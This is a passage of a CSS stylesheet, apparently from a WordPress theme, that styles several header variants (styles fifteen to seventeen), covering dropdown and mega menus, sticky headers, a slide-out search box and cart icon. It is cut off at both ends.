.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-fifteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-fifteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-fifteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

body.admin-bar .wraper_header.style-thirteen .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {
  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
  /* wraper_header_top */
  .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item {
    text-align: center;
  }
}
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Sixteen
--------------------------------------------------------------*/
.wraper_header.style-sixteen {
  position: relative;
  z-index: 999;
  width: 100%;
  direction: initial;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
  /* wraper_header_main */
}
.wraper_header.style-sixteen .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}
.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-sixteen .wraper_header_main > .container {
  padding-top: 22px;
  padding-bottom: 22px;
}
.wraper_header.style-sixteen .wraper_header_main .header_main {
  display: flex;
  align-items: center;
}
.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo img {
  max-width: 104px;
}
.wraper_header.style-sixteen .wraper_header_main .header_main .header_main_item .brand-logo .site-title {
  margin-bottom: 0;
  text-align: left;
  font-weight: 700;
  font-size: 26px;
  color: #000;
  line-height: 1.1;
}
.wraper_header.style-sixteen .wraper_header_main .header-responsive-nav {
  display: inline-block;
  vertical-align: top;
  margin-top: 11px;
  margin-left: 18px;
  text-align: center;
  cursor: pointer;
  font-size: 18px;
  color: #000;
  line-height: 1;
}
.wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu {
  display: inline-block;
  vertical-align: top;
  margin-top: 11px;
  margin-left: 20px;
  text-align: center;
  cursor: pointer;
  font-size: 18px;
  color: #000;
  line-height: 1;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action {
  display: inline-block;
  vertical-align: top;
  margin-top: 11px;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-left: 23px;
  cursor: pointer;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'] {
  font-size: 18px;
  color: #000;
  line-height: 1;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -13px;
  right: -14px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 35px;
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 0;
  text-align: center;
  font-size: 18px;
  color: #000;
  line-height: 30px;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
  color: inherit;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box, .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon {
  position: relative;
  display: block;
  margin-right: 6px;
}
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
  position: absolute;
  top: -8px;
  right: -13px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  font-size: 12px;
  color: #fff;
  line-height: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 35px;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 2px;
  left: -10px;
  z-index: 0;
  content: " ";
  width: 0;
  height: 4px;
  border-radius: 10px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  width: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 5px;
  padding-bottom: 7px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  float: right;
  margin-left: 7px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 5px;
  padding-bottom: 7px;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul, .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -5px;
  opacity: 1;
  visibility: visible;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
  position: relative;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}
.wraper_header.style-sixteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}
.wraper_header.style-sixteen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body.admin-bar .wraper_header.style-sixteen .wraper_header_main {
  top: 0;
}

body.admin-bar .wraper_header.style-sixteen .is-sticky .wraper_header_main {
  top: 32px !important;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {
  /* wraper_header_main */
  .wraper_header.style-sixteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    margin-right: 30px;
  }
}
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Seventeen
--------------------------------------------------------------*/
/* wraper_header */
.wraper_header.style-seventeen {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_main */
}
.wraper_header.style-seventeen .wraper_header_main {
  width: 100%;
  overflow: hidden;
}
.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}
.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-seventeen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.wraper_header.style-seventeen .wraper_header_main > .container {
  padding-top: 25px;
  padding-bottom: 25px;
}
.wraper_header.style-seventeen .wraper_header_main .header_main {
  position: relative;
}
.wraper_header.style-seventeen .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}
.wraper_header.style-seventeen .wraper_header_main .header_main .brand-logo img {
  max-width: 110px;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu {
  width: 45px;
  height: 45px;
  float: right;
  margin-top: 0;
  padding: 12px 10px 0 10px;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line {
  height: 2px;
  float: right;
  margin-bottom: 7px;
  background-color: #fff;
  transition-property: all;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(1) {
  width: 100%;
  transition-delay: 0s;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(2) {
  width: 75%;
  transition-delay: 0.3s;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu > .header-slideout-menu-line:nth-child(3) {
  width: 50%;
  transition-delay: 0.6s;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu:hover > .header-slideout-menu-line:nth-child(1) {
  width: 50%;
}
.wraper_header.style-seventeen .wraper_header_main .header-slideout-menu:hover > .header-slideout-menu-line:nth-child(2) {
  width: 100%;
}
.wraper_header.style-seventeen .is-sticky .wraper_header_main {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
}

body[data-header-style="header-style-seventeen"] {
  /* wraper_slideout_menu */
}
body[data-header-style="header-style-seventeen"] .wraper_slideout_menu {
  position: fixed;
